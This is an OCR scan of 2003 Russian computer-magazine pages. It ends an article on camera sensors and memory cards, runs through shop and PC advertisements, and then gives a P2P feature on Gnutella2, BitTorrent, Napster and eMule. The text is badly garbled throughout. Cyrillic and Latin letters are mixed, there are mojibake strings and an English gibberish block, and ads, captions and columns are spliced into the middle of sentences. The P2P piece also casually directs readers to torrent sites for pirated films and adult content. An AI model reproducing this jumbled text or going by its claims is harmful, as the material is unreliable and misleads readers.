Современные камеры работают с 12-разрядными АЦП, которые обрабатывают 36-битный цвет. Тут возникает естественный вопрос: если человек не способен воспринять больше 16,7 млн. цветов, зачем такая избыточность, может быть, достаточно 24 разрядов? Не совсем так. Получая избыточную информацию о цвете, камера, при наличии соответствующих "мозгов", решает ключевую проблему - избегает ошибок при цветопередаче критических участков - бликов и затемнений - фотографируемого объекта.

После преобразования АЦП передает поток цифровых данных на чип цифрового процессора сигналов (DSP). В некоторых камерах применяется несколько DSP.

В микросхеме DSP данные преобразуются в изображение, представленное в одном из популярных форматов (JPEG, TIFF или RAW) - это осуществляется на основе определенных инструкций, зашитых в ПЗУ камеры.

DSP также осуществляет цветокоррекцию изображения при помощи запатентованных алгоритмов, которые производители держат в строжайшем секрете.

После всего этого изображение записывается либо на встроенную память (как правило, в недорогих камерах), либо на съемную карту или другое устройство (такой способ используется в большинстве камер).

## **КАРТЫ ПАМЯТИ**

Преимущества сменной карты очевидны: во-первых, как только одна карточка заполнится, ничто не мешает ее поменять. Во-вторых, карточки памяти совместимы со многими другими устройствами, и с ней ты не будешь привязан к конкретному фотоаппарату - сможешь юзать в других моделях или, скажем, слить с нее фотки без USB-шнура при помощи специального кард-ридера.

В большинстве случаев производители цифровых камер используют карты стандартов SmartMedia (SM), Secure Digital, xD-Picture Card (формат разработан и применяется фирмой Olympus), MemoryStick (использует Sony), Compact Flash и MultimediaCard.

Тип используемой памяти определяется маркой производителя и может варьироваться в зависимости от модели фотоаппарата. Так, например, большинство цифровых камер Toshiba и Fuji, используют карты SmartMedia, Olympus с недавнего времени использует свой собственный стандарт - xD-Picture Card, а фирмы Kodak, Nikon, Canon и hp отдают предпочтение картам памяти CompactFlash и SecureDigital. Следует заметить, что такие стандарты, как CompactFlash и MultimediaCard постепенно отмирают - из-за размеров и ограничений на развиваемость, заложенных самой архитектурой этих карточек.

## Shop



### <u>ИГРЫ ПО КАТАЛОГАМ С ДОСТАВКОЙ НА ДОМ</u>



## **PAL \$259.9** NTSC \$289.99

#### Технические параметры:

Προμες cop: Intel Pentium-3 733 Mhz Графический процессор: nVidia XGPU 233 Mhz Производительность: 125 Млн пол./сек Память: 64 Mb 200 Mhz DDR SBVK: nVidia MCPX 200 Mhz, 256 каналов, Dolby Digital 5.1 Прочее: 2-5х DVD-drive, жесткий диск 8 Gb, 4xUSB-порта, сетевая плата 100 MBps Bоспроизвеление DVD-фильмов



\$83.99\*/72.99

**ites of the** Caribbean

 $^{\prime}$  - цена на американскую версию игры (NTSC)





The Ultimate Halo Companion DVD Set

\$29,99\*

\$75.99\*/85.99 \$75.99\*/79.99

Enter the Matrix **Brute Force The Force The Force The E**nter Force WWE Raw 2 **Ruthless Agg** Fist of the Lotus



\$83.99\*/55.99





\$83.99\*/83.99

Star Wars: Knights of the Old Republic

Soul Calibur II

e-mail: sales@e-shop.ru с 10.00 до 21.00 пн – пт с 10.00 до 19.00 сб – вс Заказы по интернету — круглосуточно!<br>Заказы по телефону можно сделать



ОТПРАВЬТЕ КУПОН ПО АДРЕСУ: 101000, МОСКВА, ГЛАВПОЧТАМТ, А/Я 652, E-SHOP

Компьютеры ЭКСИМЕР<sup>™</sup> Home Elite и ЭКСИМЕР<sup>™</sup> Family PC Starlite на базе процессора Intel® Pentium® 4 с технологией Hyper-Threading обеспечат вам захватывающие дух приключения в мире онлайновых игр.



ЭКСИМЕР™ Home Elite



ЭКСИМЕР™ Family PC Starlite





#### Единая информационная служба: (095) 748-37-89

Розничные продажи в Москве: М.ВИДЕО (095) 777-777-5, Мосмарт (095) 783-85-20, 783-85-21, Техносила (095) 777-8-777, МИР (095) 780-0000, ПрофКом (095) 928-96-98, 928-79-70. Дистрибуторы: компания Инлайн - г. Москва (095)941-6161, ЗАО "Элком Сервис" - г. Сургут (3462) 31-19-91, г. Нефтеюганск (34612)2-47-03, г. Ханты-Мансийск (34671)3-44-84 Более 400 дилеров по всей территории России. Адрес ближайшего на www.i2b.ru






Oснащенные мощным процессором Intel® Pentium® 4 с технологией Hyper-Threading компьютеры ЭКСИМЕР™ Home Elite и ЭКСИМЕР™ Family PC Starlite предлагают великолепную производительность для поддержки трехмерных компьютерных игр, а также обеспечивают действительно реалистичное воспроизведение звука с помощью системы Dolby Digital. Компьютеры ЭКСИМЕР™ — возможности, которых Вы не ждали.

W3

**DENTA** 

– 1

V да, конечно, конечно - куда мне рассказывать тебе о P2P-сетях? Ты же не выпезаешь из KaZaa и eDonkey, спиваешь тоннами MY3ЫKY. BИДЕО И BADE3... BOT ТОЛЬКО СКОDОСТИ НЕ ТАКИЕ ВЫСОКИЕ. КАК ХОТЕЛОСЬ ŌЫ. А DEДKИЕ MD3'ШКИ НЕ ЛЕЖАТ НА КАЖДОМ VTЛV...  $\blacksquare$  Хочешь узнать о новых Р2P-технопогиях и о будущем пиринговых сетей? Тогда читай дапьше и сразу настраивай качапку на СКАЧИВАНИЕ СОВРЕМЕННОГО ФАЙЛООБМЕННОГО СОФТА...  $\frac{1}{1}$ 

Skylord (sky\_lord@mail.ru)

# ЧТО НОВОГО НА ФРОНТЕ ПИРИНГОВЫХ ТЕХНОЛОГИЙ

# $\blacktriangle$  KOMY B P2P ЖИТЬ ХОРОШО?

а, в общем-то, всем! Люди тоннами скачивают друг у друга самую свежую и интересную инфу, забитые раньше от потока посетителей ftp'шники с музыкой и фильмами отдыхают, произволители пиринговых клиентов продают помаленьку свой софт... ƒ

"Американской ассоциации звукозаписывающих компаний" (RIAA - Recording Industry Association of America), которая все пытается как-нибудь прищучить всех, кто имеет какоепибо отношение к Р2Р. Сначала она ополчилась на сами сети и компании, выпускающие пиринговых клиентов (например, буквально недавно, в конце сентября, подали судебный иск на сетку iMesh (www.imesh.com) - кстати, на однуя из наиболее древних, появившихся сразу после достопамятного Napster'a), но сейчас в основном сосредоточилась на работе с людьми. Увы, несчастные американские студенты и прочие подростки нынче обмениваются файлом с опаской, рискуя в любой момент нарваться на многотысячный штраф. Ужас просто!

Плохо сейчас, пожалуй, лишь несчастной



К счастью, противоположный лагерь не дремлет: пиринговые сети начали объединяться в альянс P2P United, решив тоже покачать права. Заодно они вставляют в последние версии своих клиентов защиту для пользователей, чтобы злобная RIAA не засекла их IP'шники (но мы-то знаем, что толку от этого никакого - всегда можно узнать адрес того, с кого напрямую льешь данные).

А в общем и целом, можно сказать, что тихую и мирную "песочницу" файлообмен-

ных сетей, где все радостно обменивались инфой, заполнили интриги, разборки, крики "Стоять! Ни с места!" и "Не виноватая я! Он (юзер, то есть) на мой комп за музыкой сам пришел!" Продолжаться это будет еще долго, но нашу страну вряд ли хоть как-то коснется - у нас и без этого проблем хватает.

Новые пиринговые системы появляются часто, но не все они выдерживают проверку временем и пользователями. Часто бывает. что, вроде, и протоколы в сети хорошие, и поиск идет быстро, но юзеров там - кот наплакал, поэтому и качать нечего.

Однако давай-ка взглянем поближе на две технологии, которые уже зарекомендовали себя с положительной стороны и которым многие прочат большое будущее.

# $\blacktriangle$  penhkaphalina GNUTELLA

Автор WinAMP Джастин Фрэнкель, кроме своего проигрывателя, известен разными вещами. В частности, именно он в далеком 1999 году выложил на сайте Nullsoft первый релиз пиринговой системы Gnutella. И не важно уже, что AOL - владелец Nullsoft - оперативно удалил прогу: она быстро пошла в массы, людям понравилась новая открытая сеть, и на основе придуманной Джастином технологии стали быстро появляться различные фай-

RIAA - поборники копирайтов и грабители в<br>одном лице



фишечки популярного файл-

менеджера.



# HAÑON HA CD

Наведение порядка **В КОЛЛЕКЦИИ КОМПАКТОВ** С ПОМОЩЬЮ ПРОГРАММкаталогизаторов.

wat a

**Hitalian Flaw** 

stift a preside geared found devicement of<br>plasts, stars of translat analyst software are a<br>riskalle. Those who are now to Unstable role

per to per partnin. The bro<br>1-4 comment central scalar f<br>memor a despect of drunkel<br>1-empires. Exercise it from

лообменные клиенты, которых на данный мо-Meht HachWthraetca bonee 50 (!!!) LUTVK.

Gnutella была изначально лишена недостатков Napster'а - ее созлавали как полностью децентрализованную сеть, у которой нет никаких "главных серверов", а только отдельные хосты, каждый из которых "держит" ОПРЕЛЕЛЕННУЮ ЧАСТЬ СЕТИ.

Первое время все было хорошо, но с ростом сети начали проявляться присущие изна-

Gnutella2? А что это за девочка, и где она живет?



# ƒÅ–Æ» ¬»Õ×Å—"Å– —"–. 46 —"–. 52 —"–. 56 <u>Karotobe</u>

Софт для профилактики и лечения болезней жестких лисков.

чальной технологии недостатки. Примитивный гнутелловский протокол облалал плохой масштабируемостью и не мог адекватно работать с огромным количеством пользователей и фантастическим объемом трафика.

Кроме того, из-за отсутствия стандарта требований к пользовательскому софту, каждый производитель начал клепать все, что ему в голову взбредет, и пытался превзойти в скорости работы и поиска лругие програм-

> мы. В результате, один криво написанный клиент мог положить чуть ли не половину всей сети... А всякие дополнительные "фенечки", типа чата (который вообще не был предусмотрен в первой версии протокола), вносили еще больше неразберихи

> Решением всех гнутелловских проблем занялись создатели программы Shareaza во главе с Майком Стоуксом, и в 2003 году был представлен протокол Gnutella2. С первой

**TOTAL COMMANDER 6 Разбираем и оцениваем новые** 

гнутеллой его роднят общие принципы (полная лецентрализация и открытость сети), а отличает отсутствие недос-TATKOB :).

Спецификация Gnutella2 СОСТОИТ ИЗ ДВУХ ОСНОВНЫХ частей: Gnutella2 Network, в которой описывается архитектура сети, и Gnutella2 Standard, где содержатся требования к приложениям, работающим на базе **Gnutella2. Сама сеть состоит** из двух типов узлов: центральных (hub) и концевых (leaf). Для работы в сети достаточно соединиться хотя бы с одним хабом (но лучше сразу с несколькими).

Вторая гнутелла - это про-TOKOJI, KAHAYAJI HO DACCYKITAHный на большое количество пользователей, и поэтому обеспечивающий их быструю

совместную работу. При этом, как и ее "прародитель", сеть изначально ориентирована на йузыку: обычных файлов в ней на данный момент существенно меньше, чем в тех же eDonkey и KaZaa, но зато по количеству



Схемы от автора BitTorrent, на которых он показывает недостатки обычной раздачи данных и преимущество его продукта. Что-<br>то это все мне напоминает...



# PC\_ZONE '¿ Å–/¹11(59)/2003

**bitconjurer.org/ BitTorrent**  Центральный сайт технологии. **Злесь лежит ориги-НАЛЬНЫЙ КЛИЕНТ С** исходниками и доки. **smiler.no-ip.org/ BT/BTlinks.php BitTorrent links.**  Куча ссылок, посвященных этому протоколу. Разные клиенты, **FAQ'и**, доки.  $a$  главное - ссылки на ресурсы с torrent-файлами. **www.filesoup.com BitTorrent Technology Community.** Есть **МНОГО ССЫЛОК НА** torrent'ы. Музыка, софт, картинки и

**WWW** 

**T.O. wiki.etree.org/ index.php?page=Bit TorrentDownloads Много линков на** torrent-сайты с му-ЗЫКОЙ.

**krypt.dyndns.org: 81/torrent**  Сайт популярного **BitTorrent-клиента "burst!".**

#### *<u>M3 PYK B PYKW</u>*

mp3'шек она не отстает, а по количеству ред-КИХ КОМПОЗИЦИЙ МОЖЕТ И ПОСПОРИТЬ СО "СТАРшими" братьями. То ли еще будет!

Собственно, единственное, что мешает Gnutella2 развернуться "в полный рост" - это многочисленная армия старого гнутелловского платного софта, производители которого вгрызлись в устаревший протокол и не хотят с него слезать. Более того, начались скандалы, а Майка стали обвинять в том, что он просто чуть-чуть переделал протокол первой гнутеллы и выпустил свой софт... Хотя. надо отметить, перед созданием G2 в качестве автономного проекта, все ее усовершенствования предлагались к рассмотрению GDF (Gnutella Development Forum) для внедрения в оригинальный протокол. Форум отказался... Сами виноваты!

Статистика показывает, что количество пользователей старой сети становится все Меньше, и люли постепенно перехолят на вторую гнутеллу, тем более что клиентский софт есть для всех платформ (загляни на www.gnutella2.com и убедись сам), и работает он ROONHA HANDOXO.

# ▲ МИФИЧЕСКИЙ BITTORRENT

Последние несколько месяцев об этой штуке ходят настоящие легенды. Слышатся радостные крики на некоторых сайтах: "Прорыв пиринговых технологий! Огромные скорости и никаких стояний в очередях!" Даже M.J.Ash меня спрашивает, что это за BitTorrent, про который говорят, что он очень быстрый... :) В общем, пришло время положить конец всем слухам и развеять заблуждения, связанные с BitTorrent'ом, так что читай внимательно.

Прежде всего разберемся с самой технологией. Итак, представь, что тебе нужно раздать людям какой-нибудь большой файл. Ну, например. Трехчасовую вилеозапись интимных моментов жизни Бритни Спирс в DVD-качестве (чтобы было видно ка-а-аждую мелочь!) или только что персонально тобой собранный дистрибутив Linux. Как бы то ни было, объемы и того и другого велики, а ftp-сервер организовывать дорого и неэффективно. В таких случаях и нужно использовать BitTorrent.



40

следящий сайт (tracker), который сначала раздает файл сам, выдавая всем разные его фрагменты, а потом координирует действия клиентов, помогая им обмениваться межлу собой информацией таким образом, чтобы каждый из них получил в свое распоряжение все блоки, необхо-

Создается специальный

димые для правильной сборки исходного файла. Основная твоя обязанность - пока ты качаешь у кого-то одни блоки, давать остальным качать другие у тебя. В результате долгое стояние в очередях полностью отсутствует - клиентский компьютер получает список соседей, тоже сливающих данный файл, начинает его скачивать и одновременно заливать остальным. Протокол BitTorrent организован очень эффективно, что благотворно влияет на максимальную скорость передачи инфы: субъективно (да и объективно тоже) - все качается и в самом деле быстро.

# **BO3POMAEHME NAPSTER**

 $\blacksquare$  укто же не знает эту знамени-Прародитель всех существующих пиринговых систем, павший в неравной битве с поборниками копирайтов... Эту трагическую историю передавали даже в новостях по ТВ. Мы все тогда поппакали-поплакали и сели скачи-ВАТЬ КЛИЕНТОВ ДЛЯ НОВЫХ СИСТЕМ, которые стали появляться, как грибы после дождя.



А пока мы все качали файлы, где-то в фоне шли долгие переговоры о создании на основе Napster (а скорее - просто под его именем) платной системы для скачивания музыки. Шли они, шли... И вот 9 сентября в тестовую эксплуатацию ввели обновленный коммерческий сервис все с тем же названием. Песни там будут продаваться по 99 центов за штуку, цельные альбомы - по 9,95 долларов. Пока же предлагается скачать 5 композиций бесплатно. В платную эксплуатацию систему обещают сдать к ноябрю, так что возможно, когда ты прочитаешь эту статью, старый добрый Napster уже вовсю будет торговать музыкой. Но, к сожалению, нам всем от этого ни холодно ни жарко: пока клиентскую программу дают скачать исключительно жителям США, а всех остальных посылают кула полальше. Не знаю, останется ли все так же в ноябре, но вряд ли ты с энтузиазмом будешь возиться и настраивать американские прокси, чтобы через них законнектиться к платному Напстеру.

Пока же единственная интересная вешь на сайте www.napster.com небольшие видеоролики на флеше с участием фирменного напстеровского кота, где всячески культивируется мысль о том, что вот-де хотели Напстера убить навсегда, а он, такой молодец, все-таки вернулся. М-да. Вернулся, да не тот... А жаль.

Итак, это было все хорошее. Об этом любят писать на сайтах и рассказывать неопытным новичкам. Но мы-то с тобой тертые калачи. нас красивыми обешаниями не проведешь. Так что теперь давай разберемся, в чем недостатки BitTorrent'a.

Первый и самый главный: BitTorrent - это НЕ пиринговая сеть. Это ТОЛЬКО средство для дистрибуции файлов. Нет никакой системы серверов и совершенно нет поиска!!! Чтобы что-то скачать, ты должен самостоятельно найти где-нибудь в web-каталогах и слить себе обычными средствами специальный файл с расширением .torrent (в нем хранится хеш файла, адрес трекера и разная служебная инфа), скормить его соответствующей программе, которая уже подключится к трекеру, найдет твоих "соседей" и будет сливать инфу.

О том, что это очень плохо и неудобно даже и говорить не надо. Одно из важнейших достоинств Р2Р-сетей - глобальный поиск - теряется совершенно. К тому же, в любом случае существует центральный сайттрекер, который всем управляет, а значит, отследить источник контента не составит особого труда (RIAA, ay!).

Да и по большому счету, все принципы, заложенные в BitTorrent, уже давно используются в "больших" сетях: и закачка по частям, и интеллектуальный выбор источника, и прочие средства оптимизации скорости. Более того, в мегапопулярном клиенте eMule уже некоторое время существует специальная фишка как раз для ускоренного распространения файлов -

JumpStart. Он использует примерно те же технологии, что и BitTorrent, но в отличие от последнего, файл попадает в итоге в общую сеть eDonkey (на русском языке про JumpStart весьма доходчиво написано здесь: karabutov.comtv.ru/eMule/JumpStart.htm).

BitTorrent быстр лишь потому, что он насильно заставляет всех делиться инфой. Для того же eMule есть куча "модов", где отключены все "обязательства", вручную подкручивается рейтинг (что ставит клиента на первые места в очереди за данными), и совершаются любые действия, направленные на то, чтобы самому все скачать, но никому ничего не лать :). И если лля BitTorrent'а слелают нечто подобное (ведь проект OpenSource'вый!), всем его преимуществам настанет конец... А пока это действительно неплохое средство для распространения данных и для быстрого сливания больших объемов.

Что радует - постепенно растут и развиваются нормальные каталоги с .torrent'ами. Уже можно без проблем найти фильмы, музыку, а, к примеру, на www.pleasure-torrent.com располагается обширный ресурс с любимым миллионами adult content'ом. Причем, все серьезно: ISO'шники с фильмами, даже rip'ы DVD... В обычных P2P-сетях я такого встречал существенно меньше. Так что будущее у BitTorrent'а определенно есть! ;)

# $\blacktriangle$  SHAREAZA: ЧЕТЫРЕ В ОДНОМ

Ну вот, мы и добрались, наконец, до реального софта. Технологии - это все очень хорошо,

